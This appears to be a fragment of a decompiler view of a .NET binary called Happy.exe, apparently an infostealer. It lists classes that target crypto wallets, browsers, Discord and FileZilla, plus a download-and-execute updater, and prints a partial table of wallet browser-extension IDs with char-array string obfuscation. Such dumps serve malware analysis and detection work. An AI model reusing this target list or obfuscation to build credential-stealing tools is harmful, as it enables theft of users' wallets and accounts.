 Assembly Explorer
Happy.exe
PE
Type References
References
{ } -
<Module> @02000001
Account @02000047
AllWalletsRule @02000012
ArmoryRule @02000013
AtomicRule @02000014
Autofill @02000043
BCRYPT_AUTHENTICATED
BCRYPT_KEY_LENGTHS_ST
BCRYPT_OAEP_PADDING_
BCRYPT_PSS_PADDING_IN
BrowserExtensionsRule @
BrowserVersion @0200005
CC @02000046
CoinomiRule @02000017
CommandLineUpdate @0
CryptoHelper @0200000A
CryptoProvider @0200000
C_h_r_o_m_e @02000002
DataBaseConnection @02
DesktopMessangerRule @
DiscordRule @02000019
DownloadAndExecuteUpd
DownloadUpdate @0200
ElectrumRule @0200001B
EndpointConnection @02
EntryPoint @0200000F
EthRule @0200001C
ExodusRule @0200001D
Extensions @0200002F
FileCopier @0200003C
FileScanner @02000010
FileScannerArg @0200003
FileScannerRule @020000
FileZilla @02000005
GameLauncherRule @020
Gecko @02000006
GeoHelper @02000036
GeoInfo @02000055
GeoPlugin @02000056
GuardaRule @0200001F
HardwareType @0200004C
IpSb @02000057
IRemoteEndpoint @02000
ITaskProcessor @0200002E
Json @02000032
Jx @02000020
LocalState @02000058
MonitorHelper @0200003
NativeHelper @02000037
NordApp @02000008
BrowserExtensionsRule
61 'l',
62 'e',
63 't'
64 })
65 },
66 {
67 "ibnejdfjmmkpcnlpebklmnkoeoihofec",
68 "Tronlink"
69 },
70 {
71 "jbdaocneiiinmjbjlgalhcelgbejmnid",
72 "NiftyWallet"
73 },
74 {
75 "nkbihfbeogaeaoehlefnkodbefgpgknn",
76 "Metamask"
77 },
78 {
79 "afbcbjpbpfadlkmhmclhkeeodmamcflc",
80 "MathWallet"
81 },
82 {
83 "hnfanknocfeofbddgcijnmhnfnkdnaad",
84 "Coinbase"
85 },
86 {
87 "fhbohimaelbohpjbbldcngcnapndodjp",
88 "BinanceChain"
89 },
90 {
91 "odbfpeeihdkbihmopkbjmoonfanlbfcl",
92 "BraveWallet"
93 },
94 {
95 "hpglfhgfnhbgpjdenjgmdgoeiappafln",
96 "GuardaWallet"
97 },
98 {
99 "blnieiiffboillknjnepogjhkgnoapac",
100 "EqualWallet"
101 },
102 {
103 "cjelfplplebdjjenllpjcblmjkfcffne",
104 "JaxxxLiberty"
105 },
106 {
107 "fihkakfobkmkjojpchpfgcmhfjnmnfpi",
108 "BitAppWallet"
109 },
110 {
111 "kncchdigobghenbbaddojjnnaogfppfj",
112 "iWallet"
113 },
114 {
115 "amkmjjmmflddogmhpjloimipbofnfjih",
116 "Wombat"
117 },
118 {
119 new string(new char[]
120 {
121 'f',
122 'h',
123 'i',
124 'l',
100 %